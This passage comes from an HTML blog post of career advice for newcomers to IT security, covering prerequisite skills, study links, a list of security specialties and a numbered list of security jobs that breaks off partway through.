background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>- Basic Network knowledge (TCP/IP, ICMP) /Network services (Proxy, VPN, Samba, AD)</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>- Protocols like HTTP, FTP, DNS, SSH</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>- SQL (DDL, DML, and so on), MySQL, SQL Server, Postgres, Oracle.</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>- NoSQL - MongoDB, and others.</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">If you don't have these skills, don't try to enter the security world right now, or you will get frustrated. You will need to do a lot of reading before you can start.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Don't think just installing Kali Linux on your machine magically makes you a pentester. It takes time, and to be honest, a lot of time!</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>If you want to learn Linux, don't start with Kali for the following reasons: http://docs.kali.org/introduction/should-i-use-kali-linux. Basically, these lines: "The fact of the matter is, however, that Kali is a Linux distribution specifically geared towards professional penetration testers and security specialists, and given its unique nature, it is NOT a recommended distribution if you're unfamiliar with Linux or are looking for a general-purpose Linux desktop distribution for development, web design, gaming, etc."</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>The most important thing is: Know how things work.</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">I will not discuss the guys who use SET to grab Facebook credentials. I know a lot of "hackers" who can dump entire databases but don't even know how a SELECT or CREATE TABLE statement works, or guys who can take down a server but don't even know what an ICMP type 8 is. I felt sick writing this last sentence&#8230;</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">So, don't be big-headed. Just executing tools does not make you a hacker or pentester. Start your studies correctly.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Don't be a simple stupid script kiddie. These guys are jokes in the security world. Do you wanna be like these guys? I don't think so.</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Another tip: Don't think that everything is free. You must save money to buy books, training, or certifications.</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>There is a lot of training available on the Internet. I'm saving some time for you:</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Here are some books and links to start (I put them in the order that I think is the best way to learn, feel free to choose the best way for you):</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://en.wikipedia.org/wiki/Modern_Operating_Systems</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>http://iips.icci.edu.iq/images/exam/Computer-Networks---A-Tanenbaum---5th-edition.pdf</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>http://www.amazon.com/HTTP-Definitive-Guide-Guides/dp/1565925092</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://www.edx.org/course/introduction-linux-linuxfoundationx-lfs101x-0</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://linuxacademy.com/linux</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>http://linux-training.be/</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>http://www.htmlandcssbook.com/</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://en.wikiversity.org/wiki/Programming_Logic</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://www.python.org/about/gettingstarted/</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://www.perl.org/books/beginning-perl/</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>http://www.sqlcourse.com/</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>https://go.dev/</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Now you have at least 6 months of studying ahead and can find more related training. Remember, Google is your friend.</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>I ALREADY HAVE THE SKILLS (Really? Double check it)</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>So, if you already have the required skills, there are some excellent references that you can use to get into IT security. Still, first, you should select one area and move to another one after you have mastered it (my recommendation). However, sometimes you have to mix them to get better results. Some security areas (it's not an exhaustive list):</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Web Pentesting</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Network Pentesting</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Mobile Pentesting</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>SCADA Pentesting</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Reverse Engineering</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Malware Analysis</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Forensics</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Security Research</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Hardware Security</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Exploitation</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Hardware Hacking</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>IoT Pentesting</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>RedTeaming -&gt; Offensive</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>BlueTeam -&gt; Defensive</span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span><br /></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span data-preserver-spaces="true" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;"><span>Of course, you can simultaneously share your focus and study more than 1 topic.<br /><br />If you are still lost, here are some careers you can search for and decide what is more suitable for you:<br />&nbsp;<br /></span></span></p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">1.&nbsp; Application Security Administrator &#8211; Keep software/apps safe and secure.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">2. Artificial Intelligence Security Specialist &#8211; Use AI to combat cybercrime.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">3. Automotive Security Engineer &#8211; Protect cars from cyber intrusions.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">4. Blockchain Developer / Engineer &#8211; Code the future of secure transactions.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">5. Blue Team Member &#8211; Design defensive measures / harden operating systems.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">6. Bug Bounty Hunter &#8211; Freelance hackers find defects and exploits in code.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">7. Cybersecurity Scrum Master &#8211; Watch over and protect all data.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">8. Chief Information Security Officer (CISO) &#8211; Head honcho of cybersecurity.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">9. Chief Security Officer (CSO) &#8211; Head up all physical/info/cyber security.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">10. Cloud Security Architect &#8211; Secure apps and data in the cloud.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">11. Counterespionage analyst &#8211; Thwart cyber spies from hostile nation states.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">12. Cryptanalyst &#8211; Decipher coded messages without a cryptographic key.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">13. Cryptographer &#8211; Develop systems to encrypt sensitive information.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">14. Cyber Insurance Policy Specialist &#8211; Consult on cyber risk and liability protection.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">15. Cyber Intelligence Specialist &#8211; Analyze cyber threats and defend against them.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">16. Cyber Operations Specialist &#8211; Conduct offensive cyberspace operations.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">17. Cybercrime Investigator &#8211; Solve crimes conducted in cyberspace.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">18. Cybersecurity Hardware Engineer &#8211; Develop security for computer hardware.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">19. Cybersecurity Lawyer &#8211; Attorney focused on info/cyber security and cybercrime.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">20. Cybersecurity Software Developer / Engineer &#8211; Bake security into applications.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">21. Data Privacy Officer &#8211; Ensure legal compliance related to data protection.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">22. Data Recovery Specialist &#8211; Recover hacked data from digital devices.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">23. Data Security Analyst &#8211; Protect information on computers and networks.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">24. Digital Forensics Analyst &#8211; Examine data containing evidence of cybercrimes.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">25. Disaster Recovery Specialist &#8211; Plan for and respond to data and system catastrophes.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">26. Ethical / White Hat Hacker &#8211; Perform lawful security testing and evaluation.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">27. Governance Compliance &amp; Risk (GRC) Manager &#8211; Oversee risk management.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">28. IIoT (Industrial Internet of Things) Security Specialist &#8211; Protect industrial control systems.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">29. Incident Responder &#8211; First response to cyber intrusions and data breaches.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">30. Information Assurance Analyst &#8211; Identify risks to information systems.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">31. Information Security Analyst &#8211; Plan and carry out infosecurity measures.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">32. Information Security Manager / Director &#8211; Oversee an IT security team(s).</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">33. Intrusion Detection Analyst &#8211; Use security tools to find targeted attacks.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">34. IoT (Internet of Things) Security Specialist &#8211; Protect network connected devices.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">35. IT Security Architect &#8211; Implement network and computer security.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">36. Malware Analyst &#8211; Detect and remediate malicious software.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">37. Mobile Security Engineer &#8211; Implement security for mobile phones and devices.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">38. Network Security Administrator &#8211; Secure networks from internal and external threats.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">39. Penetration Tester (Pen-Tester) &#8211; Perform authorized and simulated cyberattacks.</p><p style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; margin-bottom: 0pt; margin-top: 0pt;">40. PKI (Public Key Infrastructure) Analyst &#8211; Manage the 